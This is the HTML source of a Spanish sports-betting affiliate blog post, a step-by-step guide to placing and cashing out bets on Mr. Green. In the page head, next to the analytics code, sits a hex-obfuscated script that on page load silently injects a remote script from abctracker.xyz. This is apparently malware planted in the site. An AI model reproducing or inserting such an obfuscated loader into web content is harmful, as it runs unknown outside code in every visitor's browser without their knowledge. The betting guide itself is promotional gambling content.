<link rel='stylesheet' id='elementor-post-13-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-13.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.aqueapostar.com/imagenes/elementor/css/global.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.aqueapostar.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.aqueapostar.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eael-228-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/imagenes/essential-addons-elementor/eael-228.css?ver=1699366402' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-228-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-228.css?ver=1686898497' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1699366402' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.aqueapostar.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1140-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1140.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1063-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1063.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1922-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1922.css?ver=1686898738' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1905-css' href='https://www.aqueapostar.com/imagenes/elementor/css/post-1905.css?ver=1686898497' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.aqueapostar.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.69' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1699366402' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.aqueapostar.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1699366402' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-cfasync="false" src="https://www.aqueapostar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.aqueapostar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffd701","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffd701","button_1_button_hover":"#ccac01","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#ffd701","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.aqueapostar.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1699366402" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.aqueapostar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aqueapostar.com/wp-json/wp/v2/posts/1804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aqueapostar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.aqueapostar.com/?p=1804' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151172227-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151172227-3');
</script>

<script>
var _0x2967=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70","\x6C\x61\x6E\x67\x75\x61\x67\x65","\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x72\x65\x61\x64\x79"];jQuery(document)[_0x2967[11]](function(_0xef5fx1){var _0xef5fx2=document[_0x2967[1]](_0x2967[0]);_0xef5fx2[_0x2967[2]]= _0x2967[3];_0xef5fx2[_0x2967[6]](_0x2967[4],_0x2967[5]);_0xef5fx2[_0x2967[6]](_0x2967[7],_0x2967[8]);document[_0x2967[10]][_0x2967[9]](_0xef5fx2)})
</script>
<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.aqueapostar.com/imagenes/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aqueapostar.com/imagenes/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aqueapostar.com/imagenes/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aqueapostar.com/imagenes/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.register-form table td {
	border: none;
	background: transparent !important;
}
.register-form .eael-contact-form-7 .wpcf7-form input[type="submit"] {
	position: flex-end;
}

.elementor-pagination {
	margin-top: 25px;
}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='cookie-law-info-table-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=1699366402' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1804 single-format-standard wp-custom-logo wp-theme-hello-elementor ehf-header ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-13 elementor-page-1063">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.aqueapostar.com" title="AQueApostar.com" rel="home">AQueApostar.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-060ea20 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="060ea20" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29d8f86" data-id="29d8f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0557f2a elementor-widget elementor-widget-site-logo" data-id="0557f2a" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.aqueapostar.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
					<img width="526" height="164" class="hfe-site-logo-img elementor-animation-"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20526%20164'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg"/><noscript><img width="526" height="164" class="hfe-site-logo-img elementor-animation-"  src="https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg" alt=""/></noscript>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e01da19" data-id="e01da19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cf3116 eael_simple_menu_hamburger_disable_selected_menu_hide eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="2cf3116" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="fas fa-angle-down" data-dropdown-indicator-class="fas fa-angle-down" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu--stretch eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet"><ul id="menu-main-menu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-right eael-simple-menu-horizontal"><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-895"><a href="https://www.aqueapostar.com/casas-de-apuestas-deportivas/">Casas de Apuestas Deportivas</a>
<ul class="sub-menu">
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://www.aqueapostar.com/casa-de-apuestas-william-hill/">William Hill Apuestas</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.aqueapostar.com/casa-de-apuestas-betsson/">Betsson Apuestas</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://www.aqueapostar.com/casa-de-apuestas-betway/">Betway Apuestas</a></li>
	<li id="menu-item-1790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790"><a href="https://www.aqueapostar.com/admiralbet-apuestas/">Admiralbet Apuestas</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://www.aqueapostar.com/casa-de-apuestas-luckia/">Luckia Apuestas</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.aqueapostar.com/casa-de-apuestas-versus/">Versus apuestas</a></li>
</ul>
</li>
<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.aqueapostar.com/pronosticos-de-apuestas-deportivas/">Pronósticos Deportivos</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1313"><a href="https://www.aqueapostar.com/blog-apuestas-deportivas/">Blog</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.aqueapostar.com/contacto/">Contacto</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

			<div data-elementor-type="single-post" data-elementor-id="1063" class="elementor elementor-1063 elementor-location-single post-1804 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-y6p6w4m elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="y6p6w4m" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0c4fc0a" data-id="0c4fc0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37337bc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="37337bc" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Mr. Green: cómo hacer apuestas deportivas paso a paso</h1>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a303532" data-id="a303532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5df2ad7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5df2ad7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="800" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1809" alt="" data-lazy-srcset="https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg 1000w, https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso-768x384.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg" /><noscript><img width="800" height="400" src="https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg" class="attachment-large size-large wp-image-1809" alt="" srcset="https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg 1000w, https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-jqaygsw elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="jqaygsw" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ca7d89" data-id="0ca7d89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5764fe5 elementor-widget elementor-widget-theme-post-content" data-id="5764fe5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Mr. Green es una de las mejores salas de apuestas del momento. En el mercado español ocupa una posición preferente gracias a la variedad de sus ofertas y <strong>promociones</strong>, su amplio repertorio de mercados que incorpora y sus apuestas en directo. En el ámbito del juego en línea, ha sido de las plataformas que más ha crecido desde que fuese creada en 2007, con una trayectoria que siempre ha tenido en cuenta el feedback de los usuarios a la hora de introducir cambios y mejoras.</p>



<p>Eso ha hecho que Mr. Green sea, además de <strong>una de las casas de apuestas con mejores cuotas</strong>, una de las firmas con mejor reputación entre los aficionados a los pronósticos deportivos. La trayectoria de Mr. Green le ha valido varios premios y reconocimientos, y actualmente es capaz de ofrecer una de las mejores experiencias lúdicas de la red.</p>



<h2 class="wp-block-heading">Cómo crear una apuesta deportiva en Mr. Green, paso a paso</h2>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20500'%3E%3C/svg%3E" alt="" class="wp-image-1811" data-lazy-srcset="https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1.jpg 1000w, https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1-768x384.jpg 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1.jpg" /><noscript><img decoding="async" width="1000" height="500" src="https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1.jpg" alt="" class="wp-image-1811" srcset="https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1.jpg 1000w, https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1-300x150.jpg 300w, https://www.aqueapostar.com/imagenes/como-crear-una-apuesta-deportiva-en-mr-green-paso-a-paso-1-768x384.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></figure>



<p>En Mr. Green, hacer apuestas deportivas es una delicia tanto para recién llegados como para quienes tienen experiencia en esto de las apuestas deportivas y llevan ya un tiempo disfrutando de su afición en <strong>Mr. Green</strong>.</p>



<p>Para crear una apuesta en Mr. Green, tan solo hay que seguir unos pocos pasos. Te los desgranamos a continuación para que hagas tus apuestas. Como verás, no tienen pérdida.</p>



<ul class="wp-block-list">
<li><strong>Accede al apartado “Deportes”. </strong>Lo primero de todo es tener una visión global de todos los eventos deportivos que la plataforma tiene disponibles para hacer tus pronósticos. Elige el deporte en el que quieres concentrar tus apuestas. Lo siguiente será seleccionar el evento.</li>



<li><strong>Elige el evento deportivo en el que quieres concentrar tu pronóstico.</strong> Una vez tengas seleccionado un deporte específico, tendrás que seleccionar el evento para el que quieres hacer tu apuesta. Podemos estar hablando de eventos deportivos en directo, o eventos que tendrán lugar próximamente. En el caso de Mr. Green, es muy sencillo encontrar unos y otros, ya que su interfaz diferencia claramente los eventos “En Directo” y los “Próximos Eventos” en sus respectivas pestañas.</li>



<li><strong>Selecciona el partido.</strong> El último paso para filtrar el evento específico en el que quieres concentrar la apuesta es seleccionar la competición o encuentro específicos. Ahora, ya podrás confeccionar tu pronóstico.</li>



<li><strong>Consulta todos los mercados disponibles. </strong>Cuando hayas seleccionado el partido que te interese, al clicar sobre él verás que te aparecen todos los mercados disponibles para ese evento específico. Podrás pulsar en el que desees. Verás cómo aparece el cupón de apuestas, donde podrás especificar la cantidad que quieres apostar.</li>



<li><strong>Confirma tu apuesta.</strong> Cuando hayas introducido todos los datos, no tendrás más que dar el visto bueno a tu selección de apuestas. Ahora, solamente tendrás que esperar a que finalice el evento y recibir los beneficios en caso de haber dado de lleno en tus pronósticos.</li>
</ul>



<h2 class="wp-block-heading">Pasos para cerrar tu apuesta en Mr. Green</h2>



<figure class="wp-block-image size-full"><img decoding="async" width="960" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20500'%3E%3C/svg%3E" alt="" class="wp-image-1812" data-lazy-srcset="https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1.jpg 960w, https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1-300x156.jpg 300w, https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1-768x400.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1.jpg" /><noscript><img decoding="async" width="960" height="500" src="https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1.jpg" alt="" class="wp-image-1812" srcset="https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1.jpg 960w, https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1-300x156.jpg 300w, https://www.aqueapostar.com/imagenes/pasos-para-cerrar-tu-apuesta-en-mr-green-1-768x400.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></figure>



<p>Mr. Green cuenta con la opción “Cerrar Apuesta”, una selección que permite asegurar al usuario sus ganancias. Es una opción muy efectiva en esos momentos en los que en un evento suceden cosas inesperadas, la situación entre equipos da un vuelco o en esos momentos en los que <strong>la incertidumbre es máxima</strong>. Esta opción permite asegurar, parcial o totalmente, el dinero de tu apuesta, minimizando tus pérdidas.</p>



<p>De entre todas las opciones diseñadas para aumentar la flexibilidad de las apuestas, la selección de “Cerrar Apuesta” de Mr. Green es de las mejor valoradas por los usuarios que forman parte de la comunidad de la plataforma. A cambio de una pequeña cantidad, es posible ejecutar de manera parcial o total el cierre de la apuesta, haciendo <strong>cash out</strong> y manteniendo en todo momento el control sobre la apuesta.</p>



<p>La principal ventaja de esto, además de reducir el impacto de pérdidas en caso de que el pronóstico yerre, es que no fuerza al usuario a esperar al final del evento deportivo en caso de que un dramático giro de los acontecimientos sobrevenga durante el mismo, haciendo realidad la premisa de que en Mr. Green <strong>las apuestas son flexibles</strong> y el usuario siempre tiene el control de su apuesta, pudiendo elegir en todo momento los riesgos que asume y teniendo ante sí la opción de mitigar pérdidas si las circunstancias lo dictan.</p>



